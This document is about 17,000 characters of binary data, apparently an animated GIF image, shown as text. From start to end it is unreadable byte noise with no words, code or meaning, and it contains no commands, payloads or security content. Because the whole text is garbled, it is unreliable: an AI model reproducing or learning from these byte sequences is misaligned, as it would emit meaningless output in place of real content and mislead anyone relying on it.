U7���E�=���@Z����Fҙ)�����t����^�VX��pт l�R�WX�L�2�c��6���z!#��W�e��VɅ@���=�o���@�В�d��+A ҏ4��p��we�s.c��b�0�9.Y\Q�T/@�M!���%R%�aB$�Y&S�F*|1W�dKl�5��RI��B���r|1!���%K�1X��N� 68H�d2�_*d���A"$�u2e�:x�נ��A��Q��qHEy�;�䛇٨R0����p�`Q��T��gI�?�".�.[����R�0�B�&Q#��9u�O5�bx��&Ĥכ�\�����	/�&�6m4e3Y�Ɖf� �cHDw�r�J�t��հ�N��x�8�b�jZ��Bk��̅�d&o���8b�ϕ �-�P��<�e6H�!f��Z�#���H��˄Ĩ�֜K'����b�
q�BT�O�LR&p)�����P�A���T��kٚ:�=�F�cjSAٹ�#.�F׀��m��	+�P�pA	�Ѣ*�ۆ�����Z�ߌ7<��q�+K�_>L��Hɂ	q.JH�Q
h�b�@3�/j�Ӝ�^X 'a�Lګߊ�e��L�P6Z\����C�1k�Rՙ� ���ƴ��7-x��F�1�Л���	��Io��Px|x�;!J�ev\��e�\ۚ�XF_S�����DQ�cfj��B�rʓ� c�3qo�%j�-_��z*5����&��o�V�����gŌ�`��$+A���FU.!�B��J���FL^�Px�cӌ�||���EƷA�r���B�!�����I�$�;���KJ�p��0����6���g��Y�y�����e���MBV�LS{&Q��������^�������E[Syj��n�kV�="v�s��G�e2���SZ�\���n���e�(���>�A!����*��kѕ�q{���y����.�z.�H�1��C�Jc�߀�	/�5�GJ$|\ݔ��PC�*}!�{�A��¥�Z�6<���x�E�	��(h�$ �H�o����|;���~��S�c�4�yX�k���u�B�<w˝|�����H\$�h�]�3Ͼ��M�7]���YY˖��HO.�R*~.�)�@�1б���,�i|C��Hpy�����u�3�k�#���Y2��Γ�(�b���&��<���_={�1���
�9��c�[S�[�����;1˙7�z?�H:���i�*�пx��|�>v� -H�F[c�ah �
?����p�x@�@��@��7��!� �����JB8+���#�����`��)�۹�ؕ����1̜�;����б�ꊯ���i�vXB��s��*��;�7����)��K�A�;���5�/9���@
�~q����I�����Z�����H��Z7������/E�Bc����x8�I�	���\�F4ɈۻA(�������;��˼�+�{�w��ۏs�E/,�j��J��s�&���jC7��a=_�Fv��c�����xA�
�K ��z(� ĄxFS�FD�k$C�q��������S$�E6�>�@�v�ńH'���bd���"�-��GP�~<ɉ2D��^�%?H.`ł��|�H����?O��T4��I�\M������i��a�ш"��u3�4�fȉiDD�t�_Y��JH�hP��`�ٚ�zZ+��D�� !\���&UE��5�d�T����<'��	�ػ��B��K��F��-�3
;�&f���A�[%��ELマ�L���J�4����S����83t#�CV��ʻ�7���|Ij,
�t�4��ő2���������2� �
H��5�P�ь&O�����f������)��LC0���E�9��d��R���͘�
����d�E�Ϭ0Jؐ��,L/��:@D����`�i(˻�"{�ڋ��H�;��FF����9�����6�k6����*BG�;��*� �:�Z�-�����į	������M�(N��K�ȽkO�jX�ҫ��"�B��g�@j\�e*�v8D	́���J�����y�$	����,�����i���bɈH�㨃@q�G��Kj�I#�L|+6͙�,U�|k�!8.�
y|���1�Ҙ�����$����>�:P<���BM�s����
؁=�9�(E�͜X5�h�0���p�+z��h͋Ձ��_��}�@��A�L�	z�O�H�D.S�QHg�
؇��G�#�XgC���Y]�l9uȇT�s�>0�K�g �Ƞm��Tu�[��ta�3;(� ��K&� 8� 8h�87��3 F������݇T;� ���@��p�9�C ��*ȁ��O(ȁJ��Vt�9��PU���� N��E���>��K6H���f����.`	�((�u����P�v��&PY�\HIز�O�Y��V����	��X���*؂����l[Z��A*�X�,��	���I*�[(��h�2 ��"�C8l��\���ItQ�>�� h&�,�5�+��2�(����m�e�]��d�]y�]e� ]-�
�]�ݕK�%�l ^���>p�0�
h^�u�`�e�u���U��[텂-�^�`�M`� P8K��}��ٽ�[_ݽ�%���v�(�e_���]�e�+؁ݝ�z(�}����RȢ���+��c�0�z`�K�e 
F�m ���}�$�(p_.�KPK�\��^�8_���6`r�]ȁn�_�����|��}(�a���} K�� ����8�R�dH�(�b؂���8��M�](��)N?���r .Nv e�'�c;��u�Ӌh�b�ep[�؂f�-Є K���%c���3����Hց��&�;N�ЁN�d.��.P�F�ր+��@�dO�bV� ����-�}P�JN�ȁuXd4^�n�_�cFV�� �>�b@d�Ȇx�gN�	N�d���=��c:��\��-N;�b4�cY�&/އXgvngwngH�ٍ����V���O�NN�[^�}����[>�N�b��K(hU�[�.Nd�dfb�fcf
��?�e�b$��I�^��h�V�up۴��wnixfgd.U`e�N�g}~�-��d&�K �@f e���&���Eh(��-ibnd�Hd��X/ށ;�j�q�j�>i�^�N�vi�f�4f�K���(~�D���ecLH�T��v�b�݇D�)��'�gO�'��u6���d�6
��c@F�&k˖�˾l���>H/��u��� MЀ&�L���k�dL(����]Ю럆�u�bp �e�dV�f� �)h�u�޹�j~�l$����lY�d.ր\�n������u����Xއ:�@(�@Єm�&����fg�ng:����g�� 8��2vgy�c��v&nw~�Pn~6n~��_p�ne��I��[�f�	�\��I��Nj�� �No�؂D8q/.�OoqoqׄIv�)�oe�i�f���f��faw�)x�np_l\�j%��;N���G�_o�g��:x�gq.���j@pq@�r�Vh������ oi�	�q�Na9?`@��v&`<�se8�wpPve�o�^L��i>�	� Xt�>VC�fԶ�E'm�v�Jg�I��)^�-pq&����Eo.��}h��&m���.Ou�j r9Fb�vi�^s[��  h�ft_����ua_t@ք-��IЀd��J�eW�)HK���K�Jq������y���^�r�/�VOuw���j����?�gi\g�����v��E/� ��?x����g6xl��I'���e�E�����D��T�Ih�>(�pqt�u���IhbK0o��kN�g�݁�.�vfoz�w�&���x���"�����Մ_�i2 ��v �j_�bIg��mQ�F�leh�I7a�v�H�@�r�q�n��>�|��}�N�rvF�����|  4��E����#�{�o�_�ze|Fud� a��Wop�zIvM(�Nw�����v@��}��� ��'wrqH��X�xo�Ou��U��耻����}��G���}���E���{�| pE�udFf�?poe�t_Wq�/���/��z �|@7����Wo:�~uHH�8������5�]̿�O�h����� ���"c(pG�I	'�h� Ƅ � �P�?y����q�2@[��3����Ka���&Μ:{����Ⱥ-ttZt�2e3a��Q��K�9�jH�C�I� :h��+Ҥ�܄4)ڴ�LDV-ZN��� G }m��ˑ�V�"sݰ��H���5���Ce�0r�c2F� ���HN���9yr޸��ԪG6��R�LJk��YuvG� 4�Ak)�@=�쓭lJ�D5$j�<�H��*{μ9�|��7V���ej�o:���&4��Ƀ��" ��-)Uo<��M�'�(rQ�F���OX n&�sځ��L9��TiR�DR9���>V��Q��D�2��QE�X�b�Q�"QEm1�.����`��t@��8�)^RM�I��$���D_�{%4����E�4\iͤ�y]����-NUam8qLPuI�g�&L���F�Ct6&���+�5w��XD#.n2!Za�%�tH���%3ʣL#�}�S�6V#|I]��t�z�]Qy*�����%j5B[Nbӂ]6�Rc��$�
I�.&5��\�l-6B��$<"�ɲG���ij#u�@�C"t�$&�r+��r;]x'ބa��n:�~���$D�h�v����-Qq;�c0�Eh�Re=��H1�I�hI�{��(#��!p���A�.N��&�`lc��<�$��5]�5&�o[��/�*eFA_@x<�S�݆f��M���D�+��v�h$<1A�ʸ�H�N�{�qN;�ݐQ밒�13���!t�mER�WJ;{�?O\�wfc���"��ĺ����$��1���V�f��2�n��|��H�<��|;}��̩�@e�}t�hZ�G��������n;'�IUa�� ��'ڸI�Ą�hP�/��g_-��_�&E  >��?���O�C%2�&s2�:u %����$G��? ��'!��{O>��}�FPby{ (����e$�z��xN4�r�R@���%$
<!R�K���.�`Z@d��t t]*�����X�(l! 4@�ݤ=D ����N|"��D8�n\�bR�2 �B4J"�(�(F�~a�Ө�5�Q�̙�T܃�)|h�9��P�8F(a��Q�A2o��� �'���Yt�25�D$$�H=%�y���x'LE�ފ�%i�H����*S�ʢ0rc*)�$a�"��R���a,S�JZ3�[�dj<��^�(�D�!��8�["��5�IMl�R'!@d2�i�k�"��9�iʲ����|'<�9IH��a�1'>�YO� !� � ,    � �  � �i�G�`��@t֥a3�
v𯙳s��h�(@��NW,8`���̌�7��ɕ#g�I#̅�D�x����5��	4cQ�?�f$���ё���6�Z�����洠7lW�(x!��!�u��⿋p��mݟu��['�fL�i��`�%W�UZ��N�H��I��H�����
O�J���%8��+��þ��C�k� 2\���ۈ'�5j�\ҥfT�4S'x���4������+1�[?0�kwj�f�0/������u/&��E�E}35���Q˿ve(�ٔ�Qm�}�Le�4�IA.uA*%'�s+�dD���J��t�y�Tއ�ݤH^F�{�y_h\m����3�H	9�VEل��2<���fΤWqF8X�3H3�	-@�K1-���A_h�ᘗku��zA��ۊ".eb���Y��Xڜ0% �i@��]DSY
i�M6rAĐo	�b�G^�RqΔ�IRB	����"qAP ��eM^vH�!bx^�)��%�7Q����̘Ui^������A5��B DDhE�
�zI)���E�$����t�7yp�VU�"ZԪ��j���T��y�H��xT�ZC�J�h��7-��q%���(=��I�a�R�7�cߢ�T����^��R{��P��/���2�
,B��YQ��Ntہ����+�4�4�7��E�<�?���@���P�����:R,���/��y�k;�,5� i���hP#Y�u����>�TmI��D��jvy��Uw�Y���L��1���[��@a��-Z�"J7�۽�/���)�[5��Fm+�{}
!AQ�%-�Ub[� �i�9=y8�g"���f4��uZ�,�|��-堼u~j�V�[�9m	{�����(R�Gf�?�!<%�Q:�>z�9��pc�v��$�g�AMН7�S�?��D��2{���h����@�e�BKE�$���6�cL��"��oI}i��4ٍ�[�hd.	�o*2*�Q(@�q���Q��� ]�z�I��j���(���0����CB�	k6��T#�*R��pioxz��ju���8��JRv��6b�a��+#t�Q��ޖ�N� �[�Ep�5�*@��,&Ib4����\Im%�`G*.���̀��`2Pj�5k\C<�#c��"��H��t���8���S8�H�8�?�A��F�S}'����62*N2�@A
`ON`��˦�By�jn%���3��#��	�!��3�&�D0��
T�7�C�dl6��|�'.L�󗂐}`� �2F�ɑ4��8$H�B���R!���k.��{���[�[.2��e/y�u�)]΀5����C�[��c�֓� �`�)B�Q?%�5�%a�P4:ԓu�'��Fp��5
�c�D�#��\xt 	��Qu%��J�t�� �*W�㮙��N7��~.��;Ƅ�ȩӔ�D} QB�����7��������f���� z!+;�F>ĕ���+AT�Z��5y�	K������(lAW/�z�P�AD"Mi6�|�x�+�If�is�3<��M�<D	MC�E�ᴬ�\��t	0�J�n[�&�c���S� ��p*}%J�`S�٘(l<w� �QX>|�C����^f��܈s��%��\I]皉���pf��S��L��j�ĭ�~���QN��ls����X�b0Z���#�X�ZZ�E��~J]�q�Ф�cE�d�F�E�a�}w\�N�z6��U��S��+�	�RT�y���I�ɒ���]�z/�
â4V�,�J������rk��#�� 		���:i�4`m�0��d�U�P���,�L���&
"h��Q�Qq}чZ���tV��9�8�Qf���YÛ���=8 vp�$��J������f(�_}�n`���2Ii��Yd����`@F`�Ɇ��=�l0i�F��ƀ��P^��}+p�\;�t�c=kRfSkE����&�@�������ث�wjS+rm`�O��+�N�����&����	.As�	E��d�$�-P���%�By����Mr9��ް�-{�G�ߕ��.J�=	�U?��>Pu���p��N=�ޘ�#V���\Ϻ�<�ys��OAzAN���wp��:��r��w���F#}���:��=�(��N�h�3���яvl�s�����ש���XVx��s�<�YV1
�s��y0Q B�������=�J�N��t��XZ��/����$&
{�S��'{��+U/O��!p�b��#V�]���o8�����Q�|�b��Z��m�sl{��@�{:�{=���pW�r�av�~��
��Gu�eP�te#v��j[s�7�gt�6M�tk�Wy@B-rNɗt�tJ�|�zP�
ȃG�-g�ve�U}Eq	 �uW�xNx�@v��xR�}4y�1�y5�q�w�L:F=�>w���s�[���jI8C�k�7xP�|��e��MٰQ�'6� �ȀvrQ�w'0��t�+a}��+Z�+���ږ_!Hx�ՆKhm�7h�vv�Dq��v�gW��@A�Q�t���wg����UF 牖8�5灸�}$膪�pڧX��<+ׂ�U�D�VG��>a�L����h��PpE�l>E#���8@�}�X_�Fh��Z6�����ho8|�(g��q�ъ�Ns�X�r��[\ārH�tF�G�txxY����zno��a�p��v�&�d <�|�� 	_�x��ٍ_'� ɀ��I� }�Y�8��97�����Io���£�م �o#����(_�u�+�&�wF� 9Z�_ 
^I� h��D�79{�wm�ep>�Z%rv��G|�����{ב����Ǒ�r����>�q�� 
_��P����d�H�P��*V�nx��vi�~$�#�tXoMj��5���ٔ	� �)���6X��-#��� ���d@���@�X�Hx��T��_o&�r����ww�z��ԉwn2OY���}�#���LC��7�p��y����A�X�-����Y��������E�s�Bv)b����h|}��'�uF�ڞ݈TO�[.�SVAb�q!��y��I-P���;@��i�o��]8��oP��
� 6���E1+7Xh�n
<I�rz�F
\��},���t�I�ژ��0�S�i�؝�I��g':��T	U����y��_�P��y��@\��Lp�N���i��q�OY�^q� A�ay��1��w)�I3���C�m�)�Y'g�-1��I�y"�#
���r
�a�98d���H�N&N����4�ǏFy4�'�C 8�a:]94@�+���� �ppYwz��|ֈ�נ����&#	�&ɨ�B4��[-���'�#q�FCN)
#ڦ#J �:��  � r��l�
Q��=�P���
�
J�﷭�	���u�t�S!m%��d�K*�%JX@ p�*�w�tMs�y��?�JTQ	ՊH|�*���J����0�hX����*"��l� Z��#� P7������n���u�?<�xV��������|v£�ԍ�Z&`�Ak�+q��I��Y���K���x�S{�S�dZ�SK�T�@��7]Q+�6�����(�W��X�-<�X��a0���#!
��_ �I %J ���Y��{�ϸ��x}J���#A��|(��Ј���kP�A����1�����]ɕ�И$Z�- p0��{�w�j?׊�T�	���ܻ�]
�^��(�����K����C�������kk ��d�gz%�J��`_���p�h��K����g���&�[�Y�^���ٻ9�������C7��� �ȧ���k�����<�;Ԡ�#���k��q��[�첷RvĞ��3#) 5AZ�y� ̶FE��@�X����)�[��:&�� �$c�0�a-�,���G��;�N�l�58�ʛ�{� ��GA�;Ų*�����[��Yj����a %𥮓�a,�1�;�`���*Pu+���I��z�c��m�4	��"�]������	�P<e��+Zk��F'Z�^�;mֹj[u�j:��l�l���Z��L��������Ofe��a*2Y��5+�����Z�W��(������п-�D��w�`̖L@ c0��ϲ��*�.�����
��ͽ��}˸�b��Ⱦ���=,��{'G<�BF��D��%�	z�c I�w<�0�o!����_�%��d���'_;��P���Ȼ����h�l��#'�	��\������Q��	��۹ܜҖ��,1b���{Ŋ<b2}��,�5-H�O�rI~+���wV[���{,�W���4�����ӧ1)��g � ���.7ͨx�J+��"]Ab�[c���dM��=��:шj�[�J��Bz��j����Q��$0P�A�[m�@2�������R��<hzwXq�e� aL>E���kԅ�Oa��[Ë����4�1T4��1gL��5�L�j(�XAXͽ�*�1��=�B��Wu` }�݌�smT`ˤ�ȵ����Sﵿ��J�u ������䳵���c ��"��-G��]�>�">�[ʍ�7��"�f�[d�T����(�؜�f�L�C�7An �Xuw�%�Q�8xf� (��hس�
����[>ْ�ܒ!W�)_ѺBmԂ�1�|ȫ/d���ݬPR��J�(a�#�/-��l<1�[a�:��.7H� "���ڼ��-7b�Ƞ�����g�رr���˦��2�\��B�	^��P��PO�]�_@�)�}���d��$؎>8⊮(�D��BW�]��4.�D}�Tl�;Z�b�޹����-�0ꋐ|&@�?m�l�\��Q+���}����*����M�k�S��0�.��j��ƥB�����b\�p����?P����� ��-m.�a���ۼ�E]���M#u`�-%@�G}~F,�\<�������ο�A^ 𒺠������_����3�ˀ��-O�OA냮:������I��Oa }=���#��,C��7��W�^p
l�	Ӟ�4���R��� .r�?u>�%���,�C��+ �u�S
SB��N���I����A�2F���"��#��#@�����0O��D��Π�0� �0XF��Z�����S���Ko��n兎���OY�:us���^�<���������~
0�"�*p���Y\�, M�	���?%�����0�����2OG�;��ܒL�+!���� �Hl8�+��k�����
�(��-&��W�Ol�8E0�?j,����DL0����9qb
��R���K�e�Iq�ˌW�h���5�\T� ��2�ٔ)Az���d0m�D|���_ׯH�@�����^F���7�P��b@+���V0�yrl'�(����H�Ѧ�i�gc�*S�3���FzP�t��Q�.�J�*���ue��_�C"4�P��ډ��XB�]�==��lJ�w<N}��A��K7IT����ռ�"��KE��J�[�Y�r}�eٔ�	zJ�p"�E���
V�Ja���P/��*�6���%���n:�p��B욲��:����BM*�J3	5������k16�t��&��O��?/Rq,�r0�be���Dr��"ĩ�3`�� È(ǺKR�Ϯz�)0�)��!�[��Ă/�hC��0��G�:g�%�Ko�|�H�킋�'���%|�0&7�C�7�6�R:(i{!.�$L4�������4��U��o.�FՏ��F�aT��ī��x*ҠCM�3F�4���j�I�J�;
�Q$ϴ�����ʵ!�1'�U���͋���.���+���̋�;~�`�{T�E0�k�=�3Lщ��/E��)g����"(�6_�vU��C�e`0��h�+#�Ν-2�zSb6~0LԦ��wߖMRb޲�-کF����V���ҭ(˕n�S܃2�������v3�[��i o$H�V���|�r�$FKX$_
9�pf�="+PǄ���=�֕���ݑU���! ���(.�:*�@#�W�jCy��aR�G�����X	�-��g����Ԯe�a��vӶ���Q�9��c��D�(�X0h�I{z�����o'զ����V��]R�����k�羹K�7i������ }��T��FA���p�V��ʧ�Z��!w�66�@k�{���ը�B	���>�V��K��R�HԽ�e�G@�V��g���&vkQ����  Fx4+�t����
@%ꤍx�J�����hm3�֚��h�ijc��5+���<��ˤ���8#c���C�������z%�!el�����F?��b2'-kf�R\و��D�
{a��ө��&a/YXSZ7��"v����P1���2�Z�T�PM>��PΒF���Au�uLB!(t`Rb�9HB�K$�z�AG>2y��d�
W����%s��f�(�2�Q�K�&�4��O�����u��y��%�n��D�nNA]y̤E��|��?Z(?�(��3Лt�0���jS*6-f�2`E�u,�!i^�#[���Gx�"��%G���|#[(٢��78�$#hA �)?�I
#�� �DmJ�yc�5U�:�qWL��,���2�!.�G�k(����;C��h�SM9�¹��q�&�e3̀�&��� HD(���V�m&J1�Ӊ� z_9z�b�	�Q¨
Reg;�f�ԥ��u|]���9ܙե�|�*c8 4ށ}����S�q�^@荄���P&����9	ȷG@�A4�����Rգ�X�4�y�5�p�<%��R�t�c�Dh �U��c��'W�QA%�	٠�aI��
g��C�:��~�[eomd�
�e����LyJ���LfK�ϱ�4�A�Ӈ��ǻ���M�
��x3c�Q�.����j�cn�:'��tQ��+���Tci���JZ���ͧ�������@����X
�����j[{^ŀl�;Y�V�
�&�9�o/fF ��ş
��g�E'��~���_���4F�т�k�j�@�!�03��e�a�8�%��K�����D����Q��Hu-J�e�х8מf���_
.(�&���Ђ�ໜ�����ƋwD�	��t�@��P�UUSD�:I�TM���"�R�Ӕ��Dt<]|�o"��=�mOQޥ�33����+D�y�FP���]6�	f{7E		�������35!����w�RO~}� -��;{�n���dm��ˍ�!/aFp�Ҧ�PСF,uVz���7�J��e��'�4H-�����'u=Ǭ����_}�?x!
��U3�3wɷ�a����Hܱ0�&�V��b_��?���$wx9�c�X�����"x��G�:�
O(�J}^Ђcy/�1$r�WI�G�$�Z��Ŵ�3s"���>}�}�
���>�2ǘ�˾F#]D�^�pF�~�?@^z�7'���0�Y�� r-H�1b��?�5AH�ئ����:5B��������n��V'�����㏁���S� �ǾPj^T| 	��Y6��j��W*(���f�ė���H�_�kpy��/}P��r>l��(��35�볳�4Q�6�ӻa�����	3?x�5xS�`��5����b:�캟5�c�-�q�o8>1�E0*B��;��b��S�����;�N[<��!�$�K��,2����\(�=�)��<��n8<����-H3	eR�n
A����y�L�7Y���
4�CB�/�+6�"��m�#�x;8H�!�����3=ZQЂc�@���!8�p�Xp�(��J����Y��T��4?�oX,���@h3�u�Б�+=������x j�}�	��cX����!�,$��8B8�[�a -�.��KV���`X%�B��k�C��C)2.~t,�ڨ�� �@�������W1�ҺF��c��X��G$����q��a�-��n( �P°u\9���z�[�����E���~�Ǚ��|�a<�%<�l3�Џ<��s�����n㶊�ld�`x;���+�$�À`�H� �.�y��`��E��2���{��|�������S�Q�>a�J�I�S�#�"����������˅:�ګXB���B K��H�d� �SS⋕���\%:��[dK�"���4#�"��Q�cDD|�?���`��\���;�QxJ_��[�r�P���o��������?x�S������8M|�LP�����k�>8�(,¹6��Yhƹљ\��/��j��_8��,P�ҡ?{�5X\�.HLH��Y�����\�@{d��{|F���t͞ɛ�8��*�:�{	.Lo���L�l:�2��a � �|	�B04	ښM�.X�}��t`���k���a˷4�, ���5�,
)�I:��I�eZݥ+��80x8�B��@��Ĩʘٚ��}��d�n��+p ��h���.P�,��+-j��w ϥ�.=gC��c�hD�I�Q�8�M�ȼ��eX�6���;2ྈ��|�+�J!�y�.H$�+��
MI}*���K����1��]��À��K=m	H�a�%����:<1j���)
Q�Qx�X�^�^�Y5����{��	�U���n� �Ķ���&�Lp*���+�T?�������LŹ�iٜM�d�ͽ�1ُ�x��X�>ȅ/����@���Y��3��T���r��zk�ÑX�
 �~0�5���R��ҬhˈM����ˋ�y�Va�1R����N�_�[0=-8�
�8��+8 ��i�&�}��[�c�@V�Lx�t���t�_��~\ME��V�1)��Ĥ�|� �
�����r\L�\h��Ħ���U�%�����+�[� Y�-v4�G���[���[��VI�܉=\�K�LU�������․Gs;��X�WE�Om0�r�@�!Y :��6�4��lہ@]@(�d���NBZ������
�[��]���iś��������Ɍ�˂\p)�lk�]���XC��pZ�b��5�3�?���[��%�( �[`c�,;_�� �MZ�xV��I�-�=�9�!��GxO��[�,T<W�H�l�\��
����B{aNP�nX�b�(�0���ۉ�]�_�������_�ٯ��ݵ������1��X��	W�=`/� Y�-\� 
�H�h���Y �&��4��yڦ�N��b��w����]Q���T��p��M2��'(�7N�� �i���c0�W�9]��[���M��r&`�Z����bd \�_ըd@�_�&�%FѬ��!�t�an� ��^(GY�B�;ہ�̙(`�}�X���	pHE>�Ș����d¥�2�06�vrܕS&<`|2�F��2 �.��`�c�-d$,P��a<��Q���!�Wt^ �KH��5	x�I�z�֨Ug�ؐ���	6�̧N���B�Y�.��[���K(�fD�ަHN�E��0���b*~�G����%��C{�R/͛�-��5�u���xhQ1Y8�X0�[2(Q�FՓh��ٙYۦh ��]�ω�Б~�^�լ؄��@�Ki�����|@}�a�<y��sHYhP2T�i��S�[��ザ-_7�u&�N�	��k����B�F܊��ZA���y�C���� �2�����Ey�E��t��[�-�l����*l���!�N���Ӧ���զ�+&��^,��s�g���k��4���T}SM.S�;|��6���q���d���KP��#��&;����n�9�Pj��\���L���p���\G�X#�V�m����*\=��L7�o���y��m�R
pQ��}�v�L"�U�BO����Y�.��L�&aڅj��b����~dh�3F��~
� �#��n9��ڛ\��e�}�0�\p�[���Qأդ���0��mZV�.x�f�d�i?���c/^��Hq C^�Q��K3��3��6&�)O�z:��W=N�ֽ������de��k�h�(o�܅�?nl�,�_�ntg3	�b��X�B�:(�fO�' �kh�A��.�-�����|ʉ�0�&>�����=�&��i'aH��w���t^?�/�����EqaAǭ6����V��K�����dpn_�* ��4��D���Y����s�H��n�X/�u'�Z�kM�b O�b��`���$D�{�8#�	V�<�s���lD�t&��B�Q*�H!~	���=�n`����s��]�u��u���v�u��ym�u`�j��z����Q����a5��z���/nȆtȆ�m,��X�����/  �* FȒ�n�����s'�z�lr���w���6y��w�Ϣ�h�z�d�c���XY�{`{D��vv�ʮ�&����+�P�h�Gq����0'�u�ޙ�����tY�p_�*�tm���m'����H4~+�b�Q�Ϝ��\����F�ht�}g0F����܏��Y����ޮd�m��L��e��t��+��`�e0����P[�s��1�@�"F�3NL��#G�)V���A%��x�7��;*\��� #<�s���5�Az�bщ+�����iF%O�<�����UXW]4s�`���|��X����&T�O!ƞڴ5�� ���y��q��!�޼۔���5_��ks�Ο'��I�bR�7s�HhiJ�O�����ࣕ?�r]�2�a	�%x)�ٴ������a䈆�k�l�$AQ�#}g�b��/N7�������ݤ��߃z7d��\�O9�*K����oͅ��df/~�=��!�`�4MB�`z�4a��Lp@�*��wd�Cv��wAPx)�7^�02�	3��GR���*���FJ���6b�%YE҆[�d̀Aq��x�tM�(
�`	L9Gw8@�tP@d�҈�q׀`ia"�C����J5@�"%\�T��چ\aT�g���C��[���ܓ"J�ق�4�Q�W��r���2�RL1�@�<q��v>�`Ӫ7�z�Mj�8�?&���x�tci��4B�N5�ߡ�p�X�� F�xj��I�:�GЪez�J�&vQ��D�D��*�C?ي-�#��j�+���u���]����;���'p������攐2H�ʮ���^��b��E�rIפ:��C0P+���e��`� ��ki-yxs� C<��v�<,��E�6�ZǪ��P^��u�]La\aF~��)� wC�Hrlk�,�:�0��E��r��/y�cuh㍁�m�cԦ�[˪�� ܷ]�b&^�QjR
e��r(m�L[?F �l��͸)Sc�r�.�<6�d�mX���R�w{x��~�����4)~4�S3�	O.1�QB��D���m�����L���������j���Q�n��)J�y��{�R*蟦���<u,b !�����/ܨ�5��D1	q� _�6#1*%(b��D,U���,9��V��5}y����'%_��*���� �ήFO�(t;8DG^� ���E��&IA'RP9��y�;

)�&)�N��ǵ��A��0��a��� �����Q�C��5x�����;�\��� �m���mȑ\�����>0���d�i���3Xt�I��#��-�NlN��t�;��A�Ȉ3&�S�$ d�hp;|��49z	���D���? �;��%#�c �l��k��	^��(�$�kƚ:�f\B��&�Nm�$��b��&./x�8a�FR	O�h��ю���SKr�F]꒝w��s�贠w��`\t�(�p�Ex@�t0Ɇ &�Jq�Q��9i.҄&�!�� �`�����ɐCPǻ�q'3#Gv0�� SHF� *SC�,5��^�җ#����\���	-�� [5�Th�ú�e�]�@Y1�K��
T� L����g*AʪR��tM0A�:���"P8�J��C��A}��PG� k8)`1Y ���(m6,1�̲�,�-kժz��lp-��Z.p
��M���4a [�� ������t B�ZU�^��#`aC��$��[�kKsYp�a&u�)��Ђ;dEw�'A���+h�
ʵ/~�p���
2��z�&P�L�W�f6�1�\s@_�#:��X���YlH<��N�"4(��z/r�I���-�p9BW��C ��h�܆׵�U�	j�Dy
C�~�Z�(�b��w�=�RY��I��#���=�k\(l��d^q,Xp�rd�qFR�e�t��k���D�p�8͝�s	���Ģ&I)�������0�g�㻅L"̓&���,��p��th3��K�WJ��>Z��L:�[����[GK�c8o^������׾^a6�Z�Hy��5�/B�����H��-�if��5��7����#t(*��-�  !� � ,    � �  � ���������aCg�4�A�+
�ɸ����84Hrd�EM&��g�DBU�� ��͙���͟�h4<��B�2!�kiE�/n�7���U֩�u�B�<d�ِeβ�`]�ӈ�ile~�i�LB*�u����H�B�U�Ԃ"����ǆY.B)V!?fW�,H(�ٸ5զl�ܹ��@�����\�	����!�?�&������:��3�q�i��9!ذc5g6����U�M:�N�=��6	� 6l�6��c���<��d�%��s(2���b��w�T�Bu`�	���P�T�e��FQ/Q�N=QC�?����y*a ����B#-ӌ^5�n���JQa�PbZ1f�H*��I?��	LgMW]i��D؅Ք�J�p�@�S��	u��K	��C��`�qqTR�?]���yv�?Cr�И7��Z��E�Zy5aI2��E{2Ƙ����B�iU"m� =RU'ԩ)Xg��iCqι�Z����O���@�39T�H�(�d�>$���Zˀ`ߗ
�(�E��ݨ��8��}T�J���J8A�Бn��d�ߩ�M����C��� c��&��y͢ЕL��~�h�P�9�̘udU'�ܲ&8FU��N��#p�e�C�1�VC��U^Ġᒋ�d͹��)v�n3]ܙ�3]��T~��ꨙ�c؍ ;\s�@���T�EaƦi�X��nU�S���4W�6����jir�*�����&�O����8��d@7��?%��������\���J{7�4N=�$K:�f��
��*�� ,�֤I�A���ʽUb]9��8��4��f��F��N��lQ����Pι
i-rFʸ���m��w��[iN�GrS��'y��?���Jn7jt7*�f�� q�O��?T+T�B��~���ܻ���Ү�%d"!�h� B�G������ϩTd�g��x
{�#�D�W7�}}#aGA��>�ɄD ��'���hk���g(���'+��\V� fE`X�\�4ΰ1�3����<�3
�@��$±���	�EBܹx^��Jd���m��-,�kX�����"E���:c)�xC�"�����P*�����\�8���&wbٜ�e��p$��(���G����B6YB����H�p��ĠI�&��c���Df��h�K��j��Ei��X
�L'`"��<f2-�d�-IA�H٪�|Pꎔ�e��)� ���GdL��*a�h����[��P�E�F;�J�
(�4��Ø�)f33�)��i���?�� u�o�I�Q$�2!g�jes�rw�I��`��"���CF�*�n���`CS�B��T�*#jrVԛ�hB���Fm�G5�+z�L��b�!򲑤tQ6+1j�d�%k1�x\�p�	��+���ܥ�c�D��D�T��'����M0"�4�\M�2��D�����	8�Z �R��F��9j ȹ����WI��2�Lhux@�	X�V���;R�M�Ĭq�E���6��\k9�Q��@�%ԝ�@��[&F-��Z�QZ&�4b�R�J�bB&�Xb�qr���]<M��vJ�n���2a���&�T�X�h��ĕD5I�]��v�@��ֈkYJ�x&��6�\�n����{�_o�(�M�~�I������jG�*����!��R�7#�0��/�ji�a	�x�?ynk��=*�[Y["��\H.\[�j�w��ˉ���y��B7�22q���:�����ԡ�����p��|[����c���:)�N�q�&1F����囜 !�酄��V�}�nÉ�,%q�	�̚�Z����9�s{|L�U.V���R��p�8*��<�hf�����:���[<�Aݲl�ȱ�.vk�f��̻�l��bo�b�h��#��
�ӧ��p��m=������5���u��B*��@e�ŶMj\�?�Z�u՞V�SQ��'�uH�>�o~� ��hn������2Yf�g�m/���v<��Z��w��`?�ߴ�s�O�>�?��L[������3n�]'$b}�/�n&,��=���-jQ�2;7O{�OZ�y7�өt����p4��#�G���w��:���?�&l8�e���R�▎8OT� �o��Փ�3��
���-�Ƀ*���*�ц��lG�-u�9�1��PCl�d���~��]��(kB���j>�υ�<�|k�S���V��y"y)�v���R��<���_&�>@��ׂ�X7ݘNǵ������M�<�&��+d�ݘ@�ր��� z�_{|��}���I��ߙ������Oa7s��c�J�	� 
������v!
ZP���l�vlL`i��x��i#!3�]�z��e8ub}�gyW��R�@����Ѐd@؀X��A|��Ax�|8��r�|�qYFo"��:�7f\W��ck�wTc���
!���0w	hz=G��|��z��cKǄY�|�W_W���VJ��m��;h�	�f����vD���%�]V�u8w�����<�u��XH�D��ex�X`���������{E8q%���'{�H>0�xZ�k��Wׇ�1f��-e��U�7W���8_�kpn(o�e�hX�P1Ƙ���Q��k�7b�e�2��k	a�X`�H X@ �H 
